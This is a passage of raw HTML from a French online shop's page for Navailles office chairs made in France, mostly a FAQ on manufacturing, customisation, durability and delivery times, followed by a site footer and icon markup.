417w, https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_oec-300x300.png 300w, https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_oec-150x150.png 150w, https://bureau.navailles.fr/wp-content/uploads/2023/06/bandeua-certificats_oec-100x100.png 100w" data-sizes="(max-width: 417px) 100vw, 417px" /></div></div></div></section><section id="section-159-51809" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-160-51809" class="ct-div-block full-page-wrapper" ><h2 id="headline-161-51809" class="ct-headline"><div>Bien Choisir sa Chaise de Bureau Made in France</div></h2><img data-lazyloaded="1" src="[data-uri]" width="431" height="25" id="image-4243-51363" alt="Image de fabrication française bleu blanc rouge Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png 431w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau-300x17.png 300w" data-sizes="(max-width: 431px) 100vw, 431px" /><div id="div_block-169-51809" class="ct-div-block oxel_accordion" ><div id="code_block-2812-51363" class="ct-code-block" ></div><button id="div_block-171-51809" class="ct-div-block oxel_accordion__row oxel_accordion__row--active"  aria-expanded="false"><div id="div_block-172-51809" class="ct-div-block oxel_accordion__row_left" ><p id="text_block-174-51809" class="ct-text-block oxel_accordion__row__label" >Pourquoi choisir une chaise de bureau Made in France ?</p></div><div id="fancy_icon-175-51809" class="ct-fancy-icon oxel_accordion__icon" ><svg id="svg-fancy_icon-175-51809"><use xlink:href="#Lineariconsicon-chevron-down"></use></svg></div></button><div id="div_block-204-51809" class="ct-div-block oxel_accordion__content" ><a id="text_block-205-51809" class="ct-link-text" href="https://bureau.navailles.fr/pourquoi-choisir-le-made-in-france-pour-vos-chaises-de-bureau/"   ><div></div>Choisir une chaise de bureau Made in France, c’est faire le choix de la qualité, de la durabilité et du respect des normes européennes. Chez Navailles, chaque fauteuil est entièrement conçu et fabriqué en France, dans notre manufacture landaise, par des artisans experts qui perpétuent un savoir-faire local transmis depuis plus de 50 ans.<br>Contrairement à des sièges importés, qui traversent parfois la moitié du globe avant d’arriver chez vous, nos fauteuils de bureau fabriqués en France sont réalisés à la commande, ce qui réduit drastiquement l’empreinte carbone liée au transport et à la surproduction.<br><br>C’est un choix éthique, écologique et durable, sans compromis sur le confort ni le design.<br><br>Pour aller plus loin, découvrez notre article :&nbsp;<a href="https://bureau.navailles.fr/pourquoi-choisir-le-made-in-france-pour-vos-chaises-de-bureau/"><u><i>Pourquoi choisir le Made in France pour vos chaises de bureau ?</i></u></a><div></div></a></div><button id="div_block-196-51809" class="ct-div-block oxel_accordion__row"  aria-expanded="false"><div id="div_block-197-51809" class="ct-div-block oxel_accordion__row_left" ><p id="text_block-198-51809" class="ct-text-block oxel_accordion__row__label" >Quels sont les avantages d’un fauteuil de bureau fabriqué en France ?</p></div><div id="fancy_icon-199-51809" class="ct-fancy-icon oxel_accordion__icon" ><svg id="svg-fancy_icon-199-51809"><use xlink:href="#Lineariconsicon-chevron-down"></use></svg></div></button><div id="div_block-184-51809" class="ct-div-block oxel_accordion__content oxel_accordion__content__hidden" ><p id="text_block-186-51809" class="ct-text-block" ><div></div>Chez Navailles, chaque fauteuil commandé sur notre boutique en ligne est soumis à un contrôle qualité complet avant expédition. Rien n’est laissé au hasard : ergonomie, finitions, mécanismes… tout est vérifié pour vous garantir un siège durable et fonctionnel.<br>En cas de besoin, vous bénéficiez d’un service après-vente local, accessible et réactif, ainsi que d’un conseiller disponible en temps réel via notre chatbot pour vous guider dans le choix du modèle le plus adapté à votre morphologie ou à votre usage.<br><br>Choisir un fauteuil de bureau fabriqué en France, c’est aussi opter pour une expérience client fluide et rassurante, avec un interlocuteur proche, joignable facilement, et une véritable expertise métier à votre service.<br><div></div></p></div><button id="div_block-208-51809" class="ct-div-block oxel_accordion__row"  aria-expanded="false"><div id="div_block-209-51809" class="ct-div-block oxel_accordion__row_left" ><p id="text_block-210-51809" class="ct-text-block oxel_accordion__row__label" >Peut-on personnaliser son fauteuil de bureau Made in France ?</p></div><div id="fancy_icon-211-51809" class="ct-fancy-icon oxel_accordion__icon" ><svg id="svg-fancy_icon-211-51809"><use xlink:href="#Lineariconsicon-chevron-down"></use></svg></div></button><div id="div_block-244-51809" class="ct-div-block oxel_accordion__content oxel_accordion__content__hidden" ><p id="text_block-245-51809" class="ct-text-block" ><div></div>Oui, les fauteuils de bureau Made in France proposés par Navailles sont personnalisables afin de répondre au plus près à vos besoins en termes de confort, d’esthétique et d’usage. Fabriqués à la commande dans notre atelier français, ils peuvent être configurés selon vos préférences. Vous avez la possibilité de choisir parmi différents revêtements : cuir pleine fleur 100 % naturel, cuir pleine fleur pigmenté, laine vierge, laine peignée ou encore polyester recyclé, disponibles dans un large choix de coloris.<br><br>Des options complémentaires permettent d’adapter votre siège à votre environnement de travail : roulettes spécifiques pour sol dur ou sol souple, présence ou non d’un appui-tête, finitions de piètement (chrome, noir, etc.).<br><br>Pour vous aider à faire le bon choix, vous pouvez recevoir un échantillon de tissu à domicile, afin de visualiser précisément les textures et les couleurs avant de commander votre fauteuil. Et si vous avez des questions ou besoin d’un conseil, un conseiller Navailles est disponible en temps réel via notre chatbot pour vous accompagner dans la configuration de votre siège.<br><div></div></p></div><button id="div_block-212-51809" class="ct-div-block oxel_accordion__row"  aria-expanded="false"><div id="div_block-213-51809" class="ct-div-block oxel_accordion__row_left" ><p id="text_block-214-51809" class="ct-text-block oxel_accordion__row__label" >Où sont fabriqués les fauteuils de bureau Navailles ?</p></div><div id="fancy_icon-215-51809" class="ct-fancy-icon oxel_accordion__icon" ><svg id="svg-fancy_icon-215-51809"><use xlink:href="#Lineariconsicon-chevron-down"></use></svg></div></button><div id="div_block-246-51809" class="ct-div-block oxel_accordion__content oxel_accordion__content__hidden" ><p id="text_block-247-51809" class="ct-text-block" ><div><div><div><div></div>Tous les fauteuils de bureau Navailles sont fabriqués en France, dans notre propre manufacture située à Hagetmau, dans les Landes. C’est ici que nous concevons, assemblons et contrôlons chaque siège, selon des procédés de fabrication exigeants et dans le respect des normes européennes.<br><br>Nous avons fait le choix d’une production locale, sans délocalisation, pour garantir à nos clients une qualité constante, une plus grande traçabilité des matériaux et une réduction significative de l’impact environnemental. Chaque fauteuil est fabriqué à la commande, ce qui nous permet d’éviter la surproduction, de limiter les stocks inutiles et d’adapter chaque produit à vos attentes.<br><br>Notre atelier rassemble des artisans et techniciens spécialisés, qui perpétuent un savoir-faire français reconnu depuis plusieurs décennies. Ce modèle de fabrication maîtrisé de bout en bout nous permet de proposer des sièges fiables, durables et conçus avec le plus grand soin.<br><div></div></div></div></div></p></div><button id="div_block-216-51809" class="ct-div-block oxel_accordion__row"  aria-expanded="false"><div id="div_block-217-51809" class="ct-div-block oxel_accordion__row_left" ><p id="text_block-218-51809" class="ct-text-block oxel_accordion__row__label" >Quelles sont les différentes catégories de fauteuils Made in France disponibles ?</p></div><div id="fancy_icon-219-51809" class="ct-fancy-icon oxel_accordion__icon" ><svg id="svg-fancy_icon-219-51809"><use xlink:href="#Lineariconsicon-chevron-down"></use></svg></div></button><div id="div_block-248-51809" class="ct-div-block oxel_accordion__content oxel_accordion__content__hidden" ><p id="text_block-249-51809" class="ct-text-block" ><div></div>Chez Navailles, nous concevons une gamme complète de fauteuils de bureau Made in France, adaptés à tous les styles et à tous les usages professionnels. Chaque modèle est fabriqué dans notre atelier des Landes, à la commande, avec le souci du détail et de la durabilité.<br><br>Pour un confort optimal au quotidien, notre collection de&nbsp;<a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/"><b><u>fauteuils de bureau ergonomiques</u></b></a>&nbsp;est pensée pour préserver la posture et prévenir les douleurs liées au travail assis prolongé.<br><br>Si vous recherchez un modèle plus statutaire ou représentatif, nos&nbsp;<a href="https://bureau.navailles.fr/fauteuils-bureau/direction/"><b><u>fauteuils de direction</u></b></a>&nbsp;allient élégance, finition haut de gamme et ergonomie renforcée.<br><br>Pour une esthétique classique et professionnelle, nous proposons également des&nbsp;<a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuil-bureau-cuir/"><b><u>fauteuils en cuir</u></b></a>, en cuir pleine fleur naturel ou pigmenté, disponibles en plusieurs coloris.<br><br>Vous préférez une ambiance plus chaleureuse ou contemporaine ? Nos&nbsp;<a href="https://bureau.navailles.fr/fauteuils-bureau/tissu/"><b><u>fauteuils en tissu</u></b></a>&nbsp;sont disponibles dans une grande variété de matières techniques et de couleurs, alliant confort et style.<br><br>Enfin, pour les amateurs de mobilier à l’âme authentique, la&nbsp;<a href="https://bureau.navailles.fr/collection-heritage-fauteuil-de-bureau-vintage/"><b><u>collection vintage</u></b></a>&nbsp;rend hommage à l’héritage de notre manufacture, avec des lignes inspirées de nos modèles iconiques des années 1980.<div></div></p></div><button id="div_block-220-51809" class="ct-div-block oxel_accordion__row"  aria-expanded="false"><div id="div_block-221-51809" class="ct-div-block oxel_accordion__row_left" ><p id="text_block-222-51809" class="ct-text-block oxel_accordion__row__label" >Un fauteuil de bureau Made in France est-il compatible avec un usage intensif ?</p></div><div id="fancy_icon-223-51809" class="ct-fancy-icon oxel_accordion__icon" ><svg id="svg-fancy_icon-223-51809"><use xlink:href="#Lineariconsicon-chevron-down"></use></svg></div></button><div id="div_block-250-51809" class="ct-div-block oxel_accordion__content oxel_accordion__content__hidden" ><p id="text_block-251-51809" class="ct-text-block" >Absolument. Les fauteuils de bureau Made in France proposés par Navailles sont conçus pour répondre aux exigences du monde professionnel, y compris dans les contextes d’utilisation les plus soutenus. Fabriqués dans notre atelier des Landes avec des matériaux robustes et durables, ils sont pensés pour durer.<br><br><br>Pour les environnements les plus exigeants, nous avons développé des fauteuils spécifiquement conçus pour une utilisation continue, comme le&nbsp;<a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/lead-ernest-24-24/"><b><u>Lead Ernest 24/24</u></b></a>. Ce modèle, comme son nom l’indique, est pensé pour une assise prolongée pouvant aller jusqu’à 24 heures par jour. Il est déjà utilisé dans des postes à haute intensité tels que les services d’urgence hospitaliers, les centres de surveillance, les casernes de pompiers ou les postes de sécurité, où plusieurs personnes se relaient jour et nuit.<br><br><br>Cela signifie que pour un usage quotidien au bureau, en télétravail, pour la lecture, la gestion de vos papiers ou même le gaming, vous pouvez solliciter votre siège toute la journée, sans craindre pour sa résistance. Vous investissez dans un fauteuil fiable et durable, qui vous accompagnera pendant de très longues années.<br></p></div><button id="div_block-224-51809" class="ct-div-block oxel_accordion__row"  aria-expanded="false"><div id="div_block-225-51809" class="ct-div-block oxel_accordion__row_left" ><p id="text_block-226-51809" class="ct-text-block oxel_accordion__row__label" >Quelle est la différence entre une chaise de bureau standard et une chaise de bureau Made in France ?</p></div><div id="fancy_icon-227-51809" class="ct-fancy-icon oxel_accordion__icon" ><svg id="svg-fancy_icon-227-51809"><use xlink:href="#Lineariconsicon-chevron-down"></use></svg></div></button><div id="div_block-252-51809" class="ct-div-block oxel_accordion__content oxel_accordion__content__hidden" ><p id="text_block-253-51809" class="ct-text-block" >La principale différence réside dans la qualité de fabrication, la durabilité et le niveau d’exigence. Une chaise de bureau standard, souvent produite à grande échelle à l’étranger, vise généralement à répondre à des impératifs de coût. Elle est souvent moins durable dans le temps, avec des matériaux basiques, peu de contrôle qualité, et un service client parfois difficile à joindre en cas de problème.<br><br>À l’inverse, une chaise de bureau Made in France, comme celles conçues par Navailles, est fabriquée à la commande dans notre atelier des Landes. Elle bénéficie d’un savoir-faire local, de matériaux haut de gamme, d’un contrôle qualité systématique et d’un accompagnement client de proximité. Le fauteuil n’est pas simplement “assemblé” mais véritablement pensé pour durer, s’adapter à vos besoins, et vous offrir un confort optimal au quotidien.<br><br>En choisissant la fabrication française, vous optez pour un produit fiable, traçable, personnalisable, et fabriqué dans des conditions transparentes, éthiques et durables. C’est un investissement responsable, qui se distingue dès les premières heures d’utilisation… et sur les années à venir.<br></p></div><button id="div_block-228-51809" class="ct-div-block oxel_accordion__row"  aria-expanded="false"><div id="div_block-229-51809" class="ct-div-block oxel_accordion__row_left" ><p id="text_block-230-51809" class="ct-text-block oxel_accordion__row__label" >Quel délai prévoir pour recevoir sa chaise de bureau Made In France ?</p></div><div id="fancy_icon-231-51809" class="ct-fancy-icon oxel_accordion__icon" ><svg id="svg-fancy_icon-231-51809"><use xlink:href="#Lineariconsicon-chevron-down"></use></svg></div></button><div id="div_block-254-51809" class="ct-div-block oxel_accordion__content oxel_accordion__content__hidden" ><p id="text_block-255-51809" class="ct-text-block" ><div></div>Nos fauteuils ne sont pas stockés en entrepôt, ils sont fabriqués à la commande dans notre manufacture des Landes, spécialement pour vous.<br><br>Il faut compter en moyenne 4 à 6 semaines pour recevoir votre fauteuil, le temps de fabriquer votre modèle selon vos choix de revêtement, de finition et d’options. Certains tissus ou cuirs peuvent légèrement allonger ce délai, selon leur disponibilité.<br><br>Pendant toute cette période, nous restons disponibles à chaque étape : notre équipe vous accompagne via le chat en ligne, par mail ou par téléphone, pour répondre à vos questions et vous tenir informé de l’avancement de la fabrication si besoin.<br><div></div></p></div></div></div></div></section><section id="section-272-51809" class=" ct-section" ><div class="ct-section-inner-wrap"><h2 id="headline-274-51809" class="ct-headline">@bureau_navailles</h2><p id="text_block-283-51809" class="ct-text-block" >Pour les curieux de la fabrication française</p><img data-lazyloaded="1" src="[data-uri]" width="431" height="25" id="image-4245-51363" alt="Image de fabrication française bleu blanc rouge Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png 431w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau-300x17.png 300w" data-sizes="(max-width: 431px) 100vw, 431px" /><div id="div_block-286-51809" class="ct-div-block oxel_logo_slider" ><div id="code_block-287-51809" class="ct-code-block" ></div><div id="div_block-288-51809" class="ct-div-block oxel_logo_slider__image_carrier"  position="0"><div id="div_block-289-51809" class="ct-div-block oxel_logo_slider__logo" ><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" id="image-290-51809" alt="Magnifique bureau de dierction design avec un fauteuil de bureau vintage héritage 80 en cuir carriat marron" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/10/bureau_de_direction_design_avec_fauteuil_de_direction_vintage_en_cuir-300x300.jpg" class="ct-image " data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/10/bureau_de_direction_design_avec_fauteuil_de_direction_vintage_en_cuir-300x300.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/10/bureau_de_direction_design_avec_fauteuil_de_direction_vintage_en_cuir-150x150.jpg 150w, https://bureau.navailles.fr/wp-content/uploads/2023/10/bureau_de_direction_design_avec_fauteuil_de_direction_vintage_en_cuir-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div id="div_block-291-51809" class="ct-div-block oxel_logo_slider__logo" ><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" id="image-292-51809" alt="photo d&#039;un fauteuil de bureau ergonomique king edgard en tissu steelcut trio trois jaune" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/10/fauteuil_de_bureau_ergonomique_King_edgard_steelcut_trio_jaune-300x300.jpg" class="ct-image " data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/10/fauteuil_de_bureau_ergonomique_King_edgard_steelcut_trio_jaune-300x300.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/10/fauteuil_de_bureau_ergonomique_King_edgard_steelcut_trio_jaune-150x150.jpg 150w, https://bureau.navailles.fr/wp-content/uploads/2023/10/fauteuil_de_bureau_ergonomique_King_edgard_steelcut_trio_jaune-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div id="div_block-293-51809" class="ct-div-block oxel_logo_slider__logo" ><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" id="image-294-51809" alt="portrait d&#039;une des artisans de la manufacture française de fauteuil de bureau Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/10/artisan_manufacture_francaise_de_fabrication_de_fauteuil_de_bureau_made_in_france-300x300.jpg" class="ct-image " data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/10/artisan_manufacture_francaise_de_fabrication_de_fauteuil_de_bureau_made_in_france-300x300.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/10/artisan_manufacture_francaise_de_fabrication_de_fauteuil_de_bureau_made_in_france-150x150.jpg 150w, https://bureau.navailles.fr/wp-content/uploads/2023/10/artisan_manufacture_francaise_de_fabrication_de_fauteuil_de_bureau_made_in_france-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div id="div_block-295-51809" class="ct-div-block oxel_logo_slider__logo" ><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" id="image-296-51809" alt="Tissu d&#039;ameublement laine hallingdal orange pour fauteuil de bureau tissu cocooning et moderne" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/10/laine_hallingdal_orange_revetement_pour_fauteuil_de_bureau-300x300.jpg" class="ct-image " data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/10/laine_hallingdal_orange_revetement_pour_fauteuil_de_bureau-300x300.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/10/laine_hallingdal_orange_revetement_pour_fauteuil_de_bureau-150x150.jpg 150w, https://bureau.navailles.fr/wp-content/uploads/2023/10/laine_hallingdal_orange_revetement_pour_fauteuil_de_bureau-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div id="div_block-297-51809" class="ct-div-block oxel_logo_slider__logo" ><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" id="image-298-51809" alt="photo du soutien lombaire réglable en hauteur du fauteuil de bureau ergonomique great marcel en résille gris" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/10/soutien_lombaire_reglable_fauteuil_de_bureau_ergonomique_great_marcel-300x300.jpg" class="ct-image " data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/10/soutien_lombaire_reglable_fauteuil_de_bureau_ergonomique_great_marcel-300x300.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/10/soutien_lombaire_reglable_fauteuil_de_bureau_ergonomique_great_marcel-150x150.jpg 150w, https://bureau.navailles.fr/wp-content/uploads/2023/10/soutien_lombaire_reglable_fauteuil_de_bureau_ergonomique_great_marcel-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></div></div><div id="div_block-323-51809" class="ct-div-block oxel_logo_slider__image_carrier oxel_logo_slider__image_carrier--delay"  position="0"><div id="div_block-324-51809" class="ct-div-block oxel_logo_slider__logo" ><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" id="image-325-51809" alt="Magnifique bureau de dierction design avec un fauteuil de bureau vintage héritage 80 en cuir carriat marron" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/10/bureau_de_direction_design_avec_fauteuil_de_direction_vintage_en_cuir-300x300.jpg" class="ct-image " data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/10/bureau_de_direction_design_avec_fauteuil_de_direction_vintage_en_cuir-300x300.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/10/bureau_de_direction_design_avec_fauteuil_de_direction_vintage_en_cuir-150x150.jpg 150w, https://bureau.navailles.fr/wp-content/uploads/2023/10/bureau_de_direction_design_avec_fauteuil_de_direction_vintage_en_cuir-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div id="div_block-326-51809" class="ct-div-block oxel_logo_slider__logo" ><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" id="image-327-51809" alt="photo d&#039;un fauteuil de bureau ergonomique king edgard en tissu steelcut trio trois jaune" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/10/fauteuil_de_bureau_ergonomique_King_edgard_steelcut_trio_jaune-300x300.jpg" class="ct-image " data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/10/fauteuil_de_bureau_ergonomique_King_edgard_steelcut_trio_jaune-300x300.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/10/fauteuil_de_bureau_ergonomique_King_edgard_steelcut_trio_jaune-150x150.jpg 150w, https://bureau.navailles.fr/wp-content/uploads/2023/10/fauteuil_de_bureau_ergonomique_King_edgard_steelcut_trio_jaune-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div id="div_block-328-51809" class="ct-div-block oxel_logo_slider__logo" ><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" id="image-329-51809" alt="portrait d&#039;une des artisans de la manufacture française de fauteuil de bureau Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/10/artisan_manufacture_francaise_de_fabrication_de_fauteuil_de_bureau_made_in_france-300x300.jpg" class="ct-image " data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/10/artisan_manufacture_francaise_de_fabrication_de_fauteuil_de_bureau_made_in_france-300x300.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/10/artisan_manufacture_francaise_de_fabrication_de_fauteuil_de_bureau_made_in_france-150x150.jpg 150w, https://bureau.navailles.fr/wp-content/uploads/2023/10/artisan_manufacture_francaise_de_fabrication_de_fauteuil_de_bureau_made_in_france-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div id="div_block-330-51809" class="ct-div-block oxel_logo_slider__logo" ><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" id="image-331-51809" alt="Tissu d&#039;ameublement laine hallingdal orange pour fauteuil de bureau tissu cocooning et moderne" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/10/laine_hallingdal_orange_revetement_pour_fauteuil_de_bureau-300x300.jpg" class="ct-image " data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/10/laine_hallingdal_orange_revetement_pour_fauteuil_de_bureau-300x300.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/10/laine_hallingdal_orange_revetement_pour_fauteuil_de_bureau-150x150.jpg 150w, https://bureau.navailles.fr/wp-content/uploads/2023/10/laine_hallingdal_orange_revetement_pour_fauteuil_de_bureau-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div id="div_block-332-51809" class="ct-div-block oxel_logo_slider__logo" ><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" id="image-333-51809" alt="photo du soutien lombaire réglable en hauteur du fauteuil de bureau ergonomique great marcel en résille gris" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/10/soutien_lombaire_reglable_fauteuil_de_bureau_ergonomique_great_marcel-300x300.jpg" class="ct-image " data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/10/soutien_lombaire_reglable_fauteuil_de_bureau_ergonomique_great_marcel-300x300.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/10/soutien_lombaire_reglable_fauteuil_de_bureau_ergonomique_great_marcel-150x150.jpg 150w, https://bureau.navailles.fr/wp-content/uploads/2023/10/soutien_lombaire_reglable_fauteuil_de_bureau_ergonomique_great_marcel-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></div></div></div></div></section></div><footer id="div_block-29-51797" class="ct-div-block" ><div id="div_block-32-51797" class="ct-div-block" ><h2 id="headline-33-51797" class="ct-headline">Un projet ? Discutons-en !</h2><img data-lazyloaded="1" src="[data-uri]" width="431" height="25" id="image-91-51355" alt="Image de fabrication française bleu blanc rouge Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png 431w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau-300x17.png 300w" data-sizes="(max-width: 431px) 100vw, 431px" /><a id="link_button-34-51797" class="ct-link-button" href="https://7095f7a6.sibforms.com/serve/[base64]" target="_self"  >Nous contacter</a></div><div id="div_block-35-51797" class="ct-div-block" ><div id="div_block-36-51797" class="ct-div-block" ><h3 id="headline-37-51797" class="ct-headline ">Navailles</h3><div id="text_block-38-51797" class="ct-text-block" ><div>ZI de Rond-point d'Espagne route d'Orthez, 40700 Hagetmau France</div><div><span style="background-color: transparent; font-family: var(--oxy-ui-font-family); font-size: var(--oxy-medium-text-size);">Tél : 05 24 28 30 08</span></div><br><div>E-mail : hello@navailles.fr</div><div>SAV : sav@navailles.fr</div></div></div><div id="div_block-39-51797" class="ct-div-block" ><h3 id="headline-40-51797" class="ct-headline">Boutique en ligne</h3><div id="div_block-73-51355" class="ct-div-block" ><a id="link_text-74-51355" class="ct-link-text" href="https://bureau.navailles.fr/"   ><div>Fauteuils de bureau</div></a><a id="link_text-75-51355" class="ct-link-text" href="/fauteuils-bureau/fauteuil-bureau-cuir"   >Fauteuil de bureau en cuir</a><a id="link_text-76-51355" class="ct-link-text" href="/fauteuils-bureau/tissu/"   ><div>Fauteuil de bureau en tissu</div></a><a id="link_text-82-51355" class="ct-link-text" href="/collection-heritage-fauteuil-de-bureau-vintage/"   ><div>Fauteuil de bureau vintage</div></a><a id="link_text-83-51355" class="ct-link-text" href="/fauteuils-bureau-ergonomique/"   ><div>Fauteuil de bureau ergonomique</div></a><a id="link_text-84-51355" class="ct-link-text" href="/fauteuils-bureau/direction/"   ><div>Fauteuil de direction</div></a><a id="link_text-110-51355" class="ct-link-text" href="/fauteuil-de-bureau-occasion-navailles/"   ><div>Seconde Vie</div></a><a id="link_text-111-51355" class="ct-link-text" href="/fauteuils-en-stock/"   ><div>Fauteuils en stock</div></a><a id="link_text-112-51355" class="ct-link-text" href="/echantillons/"   ><div>Échantillons</div></a></div></div><div id="div_block-45-51797" class="ct-div-block" ><a id="link-80-51355" class="ct-link" href="/la-manufacture/"   ><h3 id="headline-46-51797" class="ct-headline">La Manufacture</h3></a><div id="div_block-92-51355" class="ct-div-block" ><a id="link_text-93-51355" class="ct-link-text" href="/la-manufacture/"   ><div>Nos Savoir-Faire</div></a><a id="link_text-94-51355" class="ct-link-text" href="/nos-conseils/"   ><div>Nos conseils</div></a></div><h3 id="headline-48-51797" class="ct-headline">Informations</h3><div id="div_block-86-51355" class="ct-div-block" ><a id="link_text-87-51355" class="ct-link-text" href="/contact/"   ><div>Contact</div></a><a id="link_text-88-51355" class="ct-link-text" href="/plan-du-site/"   ><div>Plan du site</div></a><a id="link_text-89-51355" class="ct-link-text" href="/mentions-legales/"   ><div>Mentions légales</div></a><a id="link_text-90-51355" class="ct-link-text" href="/cgv/"   ><div>CGV</div></a></div></div><div id="div_block-50-51797" class="ct-div-block" ><h3 id="headline-51-51797" class="ct-headline">Service client</h3><div id="div_block-70-51355" class="ct-div-block" ><a id="text_block-53-51797" class="ct-link-text" href="/my-account/"   ><div>Mon compte</div></a><a id="link_text-71-51355" class="ct-link-text" href="/my-account/orders"   ><div>Mes commandes</div></a><a id="link_text-72-51355" class="ct-link-text" href="/faq/"   ><div>FAQ</div></a></div><a id="link-79-51355" class="ct-link" href="https://navailles.fr/" target="_blank"  ><h3 id="headline-52-51797" class="ct-headline">Espace Professionnels</h3></a></div><div id="div_block-55-51797" class="ct-div-block" ><a id="link_button-59-51797" class="ct-link-button" href="#newsletter" target="_self"  >Inscription à la newsletter</a><div id="_social_icons-61-51797" class="oxy-social-icons" ><a href='https://www.facebook.com/BureauNavailles' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook-blank'></use></svg></a><a href='https://www.instagram.com/bureau_navailles/' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram-blank'></use></svg></a><a href='https://fr.linkedin.com/company/navailles' target='_blank' class='oxy-social-icons-linkedin'><svg><title>Visit our LinkedIn</title><use xlink:href='#oxy-social-icons-icon-linkedin-blank'></use></svg></a></div></div></div></footer>	 <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oxygen-bare-minimum-theme\/*","\/wp-content\/themes\/oxygen-is-not-a-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol 